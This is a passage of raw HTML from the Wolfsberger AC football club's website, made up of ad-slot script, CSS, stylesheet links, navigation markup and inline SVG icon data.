    api.configureRenderSlot(slotName).setContentunitId(contentunitId);
}


api.keepSiteContext(true);


});

</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-270x270.png" />
		<style id="wp-custom-css">
			html, body{
	max-width:100vw;
	overflow-x:hidden;
}

/* ADS CSS */
#billboard iframe{
	width:970px;
}
#Billboard body{
	display:flex;
	justify-content:center;
}

@media screen and (max-width:989px){
	#billboard{
		display:none;
	}
}


@media screen and (max-width:747px){
	#Superbanner{
		display:none;
	}
}


@media screen and (max-width:747px){
	#superbanner{
		display:none;
	}
}

@media screen and (max-width:1023px){
	#medrectdesk{
		display:none
	}
}

@media screen and (min-width:1024px){
	#medrectmob{
		display:none
	}
	
	#Mobile_billboard{
		display:none
	}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='dce-style-css' href='https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='elementor-post-3012-css' href='https://rzpelletswac.at/wp-content/uploads/elementor/css/post-3012.css?ver=1724916840' media='all' />
<link rel='stylesheet' id='dce-acf-relationship-old-version-css' href='https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/css/acf-relationship-old-version.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='dce-acf-repeater-css' href='https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/css/acf-repeater.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/lib/datatables/datatables.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='dce-accordionjs-css' href='https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/lib/accordionjs/accordion.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='dce-dynamic-posts-css' href='https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-posts.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='dce-dynamicPosts-grid-css' href='https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-posts-skin-grid.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='elementor-post-2959-css' href='https://rzpelletswac.at/wp-content/uploads/elementor/css/post-2959.css?ver=1724916838' media='all' />
<link rel='stylesheet' id='dce-acf-css' href='https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/css/acf-fields.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='elementor-post-3151-css' href='https://rzpelletswac.at/wp-content/uploads/elementor/css/post-3151.css?ver=1724916838' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-5320-css' href='https://rzpelletswac.at/wp-content/uploads/elementor/css/post-5320.css?ver=1724916838' media='all' />
</head>
<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-10100 single-format-standard wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-kit-6 elementor-page-2901">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/rzpelletswac\.at\/wp\-admin\/">
					</e-page-transition>
		
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt wechseln</a>

		<div data-elementor-type="header" data-elementor-id="344" class="elementor elementor-344 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f0cb88c elementor-section-full_width elementor-reverse-tablet elementor-section-height-default elementor-section-height-default" data-id="f0cb88c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24805f9" data-id="24805f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0e9c98 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="d0e9c98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="750" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" class="attachment-large size-large wp-image-346" alt="" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/01/wac-logo.svg" /><noscript><img fetchpriority="high" width="750" height="750" src="https://rzpelletswac.at/wp-content/uploads/2022/01/wac-logo.svg" class="attachment-large size-large wp-image-346" alt="" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-3a2b2eb elementor-shape-circle e-grid-align-left elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a2b2eb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-263d6b7" href="https://www.instagram.com/wolfsbergerac/?hl=de" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-8158a62" href="https://www.facebook.com/WolfsbergerAC?fref=nf" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1f35114" href="https://twitter.com/WolfsbergerAC" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-948f975 elementor-widget__width-auto showpopup elementor-view-default elementor-widget elementor-widget-icon" data-id="948f975" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/spielplan">
			<i aria-hidden="true" class="far fa-calendar-alt"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d0e16a elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="4d0e16a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
let elements = document.querySelectorAll( '.showpopup' );
let popupposts = [ '5292']; /* enter your popups IDs here , in the order you want them to show up */

elements.forEach(function(e,i){
e.addEventListener( 'mouseenter', function(){
elementorProFrontend.modules.popup.showPopup( { id: popupposts[i] } );
} );

e.addEventListener( 'mouseleave', function(){
jQuery('body').click();
});
});
});
</script>
		</div>
				</div>
				<div class="elementor-element elementor-element-141b64e elementor-nav-menu__align-center elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="141b64e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-141b64e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1580"><a href="https://rzpelletswac.at/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://rzpelletswac.at/profis/" class="elementor-item">Profis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a class="elementor-item">Verein</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://rzpelletswac.at/vorstand/" class="elementor-sub-item">Vorstand &#038; Mitarbeiter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://rzpelletswac.at/die-lavanttal-arena/" class="elementor-sub-item">Die Lavanttal Arena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://rzpelletswac.at/chronik/" class="elementor-sub-item">Chronik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://rzpelletswac.at/fans/" class="elementor-sub-item">Fans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11078"><a href="https://rzpelletswac.at/mitglieder/" class="elementor-sub-item">Mitglieder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://rzpelletswac.at/kontakt/" class="elementor-sub-item">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/junge-woelfe/" class="elementor-item">Junge Wölfe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://rzpelletswac.at/business/" class="elementor-item">Business</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-141b64e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1580"><a href="https://rzpelletswac.at/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://rzpelletswac.at/profis/" class="elementor-item" tabindex="-1">Profis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a class="elementor-item" tabindex="-1">Verein</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://rzpelletswac.at/vorstand/" class="elementor-sub-item" tabindex="-1">Vorstand &#038; Mitarbeiter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://rzpelletswac.at/die-lavanttal-arena/" class="elementor-sub-item" tabindex="-1">Die Lavanttal Arena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://rzpelletswac.at/chronik/" class="elementor-sub-item" tabindex="-1">Chronik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://rzpelletswac.at/fans/" class="elementor-sub-item" tabindex="-1">Fans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11078"><a href="https://rzpelletswac.at/mitglieder/" class="elementor-sub-item" tabindex="-1">Mitglieder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://rzpelletswac.at/kontakt/" class="elementor-sub-item" tabindex="-1">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/junge-woelfe/" class="elementor-item" tabindex="-1">Junge Wölfe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://rzpelletswac.at/business/" class="elementor-item" tabindex="-1">Business</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ec9562d" data-id="ec9562d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7cb16b elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f7cb16b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ticket-onlineshop.com/ols/wolfsbergerac/de" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="28" height="25" viewBox="0 0 28 25" fill="none"><g clip-path="url(#clip0_12_80)"><path d="M23.7568 -1.8396e-05C23.6884 0.0273439 23.5515 0.0729477 23.4232 0.127672C17.6144 2.88214 11.8057 5.63661 6.0055 8.4002C5.88573 8.45493 5.76597 8.51877 5.67186 8.60086C5.51788 8.74679 5.48366 8.93833 5.57776 9.13898C5.66331 9.3214 5.8173 9.42173 5.99695 9.37612C6.18515 9.33052 6.37336 9.24843 6.55301 9.15722C10.2145 7.42428 13.8674 5.69134 17.5203 3.94015C17.9053 3.75773 18.1106 3.77598 18.2475 4.23201C18.333 4.52388 18.4699 4.78838 18.5982 5.062C18.7094 5.30826 18.8977 5.44508 19.1543 5.32651C19.4195 5.20794 19.4879 4.9708 19.3853 4.68805C19.257 4.35058 19.1201 4.01312 18.9746 3.68477C18.872 3.44763 18.8977 3.29258 19.1372 3.18313C20.5316 2.52643 21.9261 1.86974 23.312 1.20392C23.5344 1.10359 23.6541 1.15832 23.7483 1.38634C23.9878 1.98831 24.2359 2.58116 24.5011 3.17401C24.6208 3.43851 24.4754 3.60268 24.3642 3.79422C23.4403 5.35387 23.4745 7.28747 24.4583 8.77415C24.5182 8.86536 24.5781 8.94745 24.638 9.02953C24.8347 9.27579 25.0571 9.55854 25.3908 9.29404C25.7501 9.00217 25.5191 8.71031 25.3223 8.43668C24.33 7.05945 24.3214 5.39947 25.3138 4.02224C25.5191 3.73949 25.5875 3.47499 25.4507 3.14664C25.0657 2.24369 24.6978 1.34073 24.3214 0.437778C24.2188 0.200638 24.099 -0.00913916 23.7568 -1.8396e-05Z" fill="white"></path><path d="M2.03605 10.7442C1.98472 10.7624 1.89917 10.7716 1.82218 10.7989C1.326 11.0269 0.829819 11.2641 0.342193 11.5012C0.0342183 11.6563 -0.0684398 11.9117 0.0769925 12.2491C0.598838 13.4987 1.11213 14.7482 1.64253 15.9886C1.75374 16.2623 1.9505 16.4629 2.24992 16.3261C2.56645 16.1802 2.56645 15.8974 2.44668 15.5964C2.04461 14.6296 1.65108 13.6446 1.22334 12.6869C1.05224 12.3039 1.13779 12.1032 1.4971 11.9664C1.77941 11.8569 2.04461 11.7201 2.30981 11.5651C2.4809 11.4647 2.56645 11.2823 2.49801 11.0543C2.42102 10.8537 2.27559 10.7533 2.03605 10.7442Z" fill="white"></path><path d="M20.8225 8.1266C20.6001 7.56111 20.3948 6.89529 20.0183 6.32981C19.9071 6.15651 19.6933 6.15651 19.5136 6.26596C19.334 6.37541 19.2484 6.56695 19.3254 6.7676C19.5478 7.34221 19.7788 7.9077 20.0354 8.46406C20.1381 8.68296 20.3434 8.71944 20.5573 8.63736C20.7369 8.56439 20.8225 8.40934 20.8225 8.1266Z" fill="white"></path><path d="M27.5466 20.6494C26.3746 19.9927 25.7415 18.9256 25.7415 17.521C25.7415 16.1346 26.366 15.0766 27.5209 14.4199C27.8717 14.2193 28.0086 13.9548 28 13.5443C27.9829 12.6596 28 11.784 27.9914 10.8993C27.9829 10.1605 27.8717 10.042 27.1531 10.042C19.7275 10.042 12.3019 10.042 4.87626 10.042C4.59395 10.042 4.30308 10.0328 4.02077 10.042C3.56737 10.0602 3.42194 10.2153 3.39627 10.7078C3.39627 10.799 3.39627 10.8902 3.39627 10.9814C3.39627 15.332 3.39627 19.6735 3.39627 24.0149C3.39627 24.9179 3.46471 24.9909 4.32875 24.9909C8.11854 24.9909 11.9083 24.9909 15.7067 24.9909C19.4965 24.9909 23.2863 24.9909 27.0761 24.9909C27.9059 24.9909 27.9829 24.9088 27.9829 24.0332C27.9829 23.1667 27.9743 22.3002 27.9829 21.4338C28 21.0689 27.8631 20.8227 27.5466 20.6494ZM4.30308 18.734C4.30308 18.4604 4.30308 18.1868 4.30308 17.9132C4.30308 16.1529 4.36297 16.0617 5.9285 15.3594C6.16804 15.2499 6.34769 15.2499 6.55301 15.4232C6.88665 15.7059 7.24595 15.9613 7.58814 16.2258C8.7516 17.1288 8.74305 17.1288 8.71738 18.6611C8.70883 18.9621 8.62328 19.1718 8.3923 19.3451C7.67369 19.8832 6.92942 20.4031 6.26214 21.0142C5.75741 21.4703 5.28689 21.5067 4.71372 21.2331C4.43996 21.1054 4.30308 20.9686 4.30308 20.6403C4.31164 20.0109 4.30308 19.3725 4.30308 18.734ZM7.51971 14.9216C7.55393 14.7665 7.72502 14.7847 7.84479 14.7665C8.61473 14.6297 9.40177 14.6206 10.1717 14.7209C10.4027 14.7483 10.6508 14.7209 10.8989 14.9489C10.4027 15.332 9.91506 15.6968 9.4531 16.0799C9.23068 16.2623 9.05958 16.2441 8.85426 16.0708C8.49496 15.7698 8.11854 15.5053 7.75924 15.2134C7.65658 15.1313 7.48549 15.0766 7.51971 14.9216ZM5.22701 24.0697C4.29453 24.0879 4.29453 24.0879 4.30308 23.112C4.30308 23.0208 4.29453 22.9296 4.30308 22.8384C4.32875 22.6195 4.20043 22.3276 4.40574 22.209C4.62817 22.0814 4.85915 22.3002 5.08158 22.3732C5.21845 22.4188 5.26978 22.5556 5.304 22.6833C5.3981 22.9661 5.48365 23.2579 5.5692 23.5407C5.72319 24.0241 5.69752 24.0514 5.22701 24.0697ZM11.78 23.714C11.6945 23.9693 11.5661 24.0697 11.3095 24.0697C10.5994 24.0606 9.88084 24.0697 9.17079 24.0697H8.01589C6.60434 24.0697 6.61289 24.0697 6.21937 22.6468C6.14238 22.3732 6.19371 22.1999 6.40758 22.0357C7.22029 21.4247 8.033 20.7953 8.8286 20.1569C9.05958 19.9745 9.23923 19.9562 9.47021 20.1477C10.0263 20.6038 10.5995 21.0233 11.1641 21.4611C12.2762 22.3276 12.2676 22.3276 11.78 23.714ZM10.3428 19.6735C9.77818 19.2904 9.44455 18.8526 9.61564 18.2324C9.64131 16.9281 9.47877 17.2291 10.3685 16.5268C10.8304 16.162 11.2924 15.8245 11.7458 15.4506C11.9597 15.2773 12.1564 15.2499 12.4131 15.3685C13.4653 15.8701 14.3721 16.5815 15.1677 17.4754C15.4073 17.7399 15.45 17.9953 15.3303 18.3327C15.1848 18.7249 15.0223 19.1262 14.9624 19.5458C14.8084 20.6494 14.2267 21.2331 13.2087 21.4155C12.8836 21.4703 12.6526 21.4611 12.3874 21.2514C11.7116 20.7041 11.0443 20.1477 10.3428 19.6735ZM17.2038 23.8964C17.1525 24.097 16.9814 24.0606 16.8445 24.0606C16.2029 24.0697 15.5613 24.0606 14.9282 24.0606H13.7733C12.5756 24.0606 12.5756 24.0606 12.9606 22.8293C13.0376 22.5921 13.106 22.3823 13.3712 22.3002C13.7562 22.1908 14.1326 22.0449 14.509 21.9172C14.6972 21.8533 14.8683 21.8807 15.0309 22.0084C15.681 22.5191 16.3398 23.0208 16.9985 23.5315C17.1182 23.6228 17.2551 23.714 17.2038 23.8964ZM15.4757 20.8318C15.6297 20.3393 15.8094 19.7191 16.0232 19.108C16.1173 18.8435 16.2285 19.0624 16.2799 19.1627C16.7675 20.1021 17.0755 21.0963 17.1952 22.1634C17.2038 22.2364 17.2038 22.3367 17.161 22.3732C17.084 22.4462 16.9985 22.3641 16.9386 22.3094C16.5023 21.9719 16.066 21.6344 15.6297 21.297C15.5185 21.2149 15.4329 21.1237 15.4757 20.8318ZM27.0932 23.6592C27.0932 23.942 26.982 24.0697 26.7082 24.0697C25.2282 24.0606 23.7482 24.0606 22.2597 24.0697C21.9603 24.0697 21.8491 23.942 21.8576 23.6319C21.8662 23.1758 21.8576 22.7198 21.8491 22.2638C21.8491 21.9628 21.755 21.7074 21.4213 21.6983C21.0877 21.6892 20.985 21.9445 20.985 22.2455C20.9765 22.6833 20.9679 23.1302 20.985 23.568C21.0021 23.9511 20.8482 24.0788 20.506 24.0697C19.8472 24.0514 19.1971 24.0514 18.5383 24.0697C18.2304 24.0788 18.1277 23.9693 18.1277 23.6228C18.1619 20.5035 17.1097 17.8858 14.8427 15.8884C11.9682 13.3528 8.05011 13.0062 4.75649 14.9398C4.32019 15.1952 4.29453 15.1861 4.29453 14.6479C4.29453 13.672 4.29453 12.7052 4.29453 11.7293C4.29453 10.9723 4.29453 10.9723 5.00458 10.9723C10.0519 10.9723 15.0907 10.9723 20.1381 10.9723C20.2835 10.9723 20.4204 10.9814 20.5658 10.9723C20.8824 10.9632 21.0021 11.1182 20.985 11.4466C20.9679 11.784 20.985 12.1124 20.9936 12.4498C21.0021 12.7235 21.1219 12.9241 21.4042 12.9332C21.7036 12.9424 21.8405 12.7417 21.8491 12.4407C21.8576 12.1853 21.8576 11.9208 21.8576 11.6655C21.8576 10.9814 21.8662 10.9723 22.4907 10.9632C23.1494 10.9632 23.7996 10.9632 24.4583 10.9632C25.1855 10.9632 25.9126 10.9723 26.6398 10.9632C26.9649 10.9632 27.1017 11.1 27.0932 11.4557C27.0761 12.0029 27.0761 12.5502 27.0932 13.0974C27.1017 13.4166 27.0076 13.6355 26.7424 13.8088C26.1522 14.201 25.6987 14.7391 25.3566 15.3958C24.3214 17.4115 24.8946 19.8924 26.6826 21.2058C26.8793 21.3517 27.0932 21.4703 27.0846 21.7895C27.0761 22.4097 27.0846 23.039 27.0932 23.6592Z" fill="black"></path><path d="M17.161 22.3732C17.084 22.4462 16.9985 22.3641 16.9386 22.3094C16.5023 21.9719 16.066 21.6344 15.6297 21.297C15.5271 21.2149 15.433 21.1145 15.4757 20.8318C15.6297 20.3393 15.8094 19.7191 16.0232 19.108C16.1173 18.8435 16.2286 19.0624 16.2799 19.1627C16.7675 20.1021 17.0755 21.0963 17.1953 22.1634C17.1953 22.2364 17.1953 22.3367 17.161 22.3732Z" fill="white"></path><path d="M17.2038 23.8964C17.1525 24.097 16.9814 24.0605 16.8445 24.0605C16.2029 24.0697 15.5613 24.0605 14.9282 24.0605H13.7733C12.5756 24.0605 12.5756 24.0606 12.9606 22.8292C13.0376 22.5921 13.106 22.3823 13.3712 22.3002C13.7562 22.1908 14.1326 22.0449 14.509 21.9172C14.6972 21.8533 14.8683 21.8807 15.0309 22.0084C15.681 22.5191 16.3398 23.0208 16.9985 23.5315C17.1183 23.6228 17.2551 23.714 17.2038 23.8964Z" fill="white"></path><path d="M5.227 24.0697C4.29452 24.0879 4.29452 24.0879 4.30308 23.112C4.30308 23.0208 4.29452 22.9296 4.30308 22.8384C4.32874 22.6195 4.20042 22.3276 4.40574 22.209C4.62816 22.0813 4.85914 22.3002 5.08157 22.3732C5.21845 22.4188 5.26977 22.5556 5.30399 22.6833C5.3981 22.9661 5.48365 23.2579 5.56919 23.5407C5.72318 24.0241 5.69752 24.0514 5.227 24.0697Z" fill="white"></path><path d="M11.78 23.714C11.6945 23.9693 11.5661 24.0697 11.3095 24.0697C10.5994 24.0605 9.88083 24.0697 9.17077 24.0697H8.01587C6.60432 24.0697 6.61287 24.0697 6.21935 22.6468C6.14236 22.3732 6.19369 22.1999 6.40756 22.0357C7.22027 21.4246 8.03298 20.7953 8.82858 20.1569C9.05956 19.9744 9.23921 19.9562 9.47019 20.1477C10.0263 20.6038 10.5994 21.0233 11.1641 21.4611C12.2762 22.3276 12.2676 22.3276 11.78 23.714Z" fill="white"></path><path d="M8.71737 18.6702C8.70881 18.9712 8.62326 19.1809 8.39228 19.3542C7.67368 19.8924 6.92941 20.4123 6.26213 21.0233C5.75739 21.4794 5.28688 21.5159 4.7137 21.2422C4.43995 21.1145 4.30307 20.9777 4.30307 20.6494C4.32018 20.0109 4.31163 19.3725 4.31163 18.734C4.31163 18.4604 4.31163 18.1868 4.31163 17.9132C4.31163 16.1529 4.37151 16.0616 5.93704 15.3593C6.17658 15.2499 6.35623 15.2499 6.56155 15.4232C6.89519 15.7059 7.25449 15.9613 7.59668 16.2258C8.75159 17.1379 8.74303 17.1379 8.71737 18.6702Z" fill="white"></path><path d="M10.9074 14.9489C10.4112 15.332 9.92361 15.6968 9.46165 16.0799C9.23923 16.2623 9.06813 16.2441 8.86281 16.0708C8.50351 15.7698 8.1271 15.5053 7.76779 15.2134C7.67369 15.1404 7.50259 15.0857 7.52826 14.9307C7.56248 14.7756 7.73357 14.7938 7.85334 14.7756C8.62328 14.6388 9.41032 14.6297 10.1803 14.73C10.4027 14.7482 10.6593 14.7209 10.9074 14.9489Z" fill="white"></path><path d="M15.3217 18.3327C15.1763 18.7249 15.0137 19.1262 14.9539 19.5458C14.7999 20.6494 14.2181 21.2331 13.2001 21.4155C12.875 21.4702 12.6441 21.4611 12.3789 21.2513C11.7116 20.7132 11.0443 20.1569 10.3428 19.6826C9.77818 19.2995 9.44455 18.8617 9.61564 18.2415C9.64131 16.9372 9.47876 17.2382 10.3685 16.5359C10.8304 16.1711 11.2924 15.8336 11.7458 15.4597C11.9597 15.2864 12.1564 15.259 12.4131 15.3776C13.4653 15.8792 14.3721 16.5906 15.1677 17.4845C15.3987 17.7399 15.45 17.9952 15.3217 18.3327Z" fill="white"></path><path d="M26.6911 21.2057C24.8946 19.8924 24.33 17.4115 25.3651 15.3958C25.6987 14.7391 26.1521 14.201 26.751 13.8088C27.0162 13.6355 27.1103 13.4166 27.1017 13.0974C27.0846 12.5501 27.0846 12.0029 27.1017 11.4557C27.1103 11.0999 26.9734 10.9631 26.6483 10.9631C25.9212 10.9723 25.194 10.9631 24.4668 10.9631C23.8081 10.9631 23.1579 10.9631 22.4992 10.9631C21.8747 10.9631 21.8662 10.9814 21.8662 11.6654C21.8662 11.9208 21.8662 12.1853 21.8576 12.4407C21.8405 12.7417 21.7122 12.9423 21.4128 12.9332C21.1304 12.9241 21.0192 12.7234 21.0021 12.4498C20.9936 12.1124 20.985 11.784 20.9936 11.4465C21.0021 11.1182 20.8824 10.9631 20.5744 10.9723C20.4289 10.9814 20.2921 10.9723 20.1466 10.9723C15.0993 10.9723 10.0605 10.9723 5.01312 10.9723C4.30307 10.9723 4.30307 10.9723 4.30307 11.7293C4.30307 12.7052 4.30307 13.672 4.30307 14.6479C4.30307 15.1769 4.32873 15.1952 4.76503 14.9398C8.0672 13.0062 11.9768 13.3528 14.8512 15.8883C17.1182 17.8858 18.1705 20.5034 18.1363 23.6227C18.1277 23.9693 18.2304 24.0788 18.5469 24.0697C19.2056 24.0605 19.8558 24.0514 20.5145 24.0697C20.8567 24.0788 21.0107 23.9511 20.9936 23.568C20.9765 23.1302 20.9936 22.6833 20.9936 22.2455C21.0021 21.9354 21.0962 21.6891 21.4299 21.6983C21.7635 21.6983 21.8491 21.9536 21.8576 22.2638C21.8662 22.7198 21.8747 23.1758 21.8662 23.6319C21.8576 23.9328 21.9688 24.0697 22.2682 24.0697C23.7482 24.0605 25.2282 24.0605 26.7168 24.0697C26.9905 24.0697 27.1017 23.942 27.1017 23.6592C27.0932 23.039 27.0932 22.4097 27.1017 21.7895C27.1017 21.4702 26.8964 21.3517 26.6911 21.2057ZM21.8491 20.2754C21.8319 20.5582 21.678 20.7315 21.4128 20.7223C21.1647 20.7132 21.0192 20.5399 21.0107 20.2845C20.9936 19.637 20.9936 18.9803 21.0107 18.3327C21.0107 18.0773 21.1561 17.8949 21.4042 17.8858C21.678 17.8767 21.8319 18.05 21.8491 18.3236C21.8662 18.6428 21.8491 18.962 21.8576 19.2813C21.8491 19.6096 21.8662 19.9471 21.8491 20.2754ZM21.8491 16.1164C21.8405 16.39 21.6865 16.5815 21.4128 16.5724C21.139 16.5633 21.0107 16.3626 21.0021 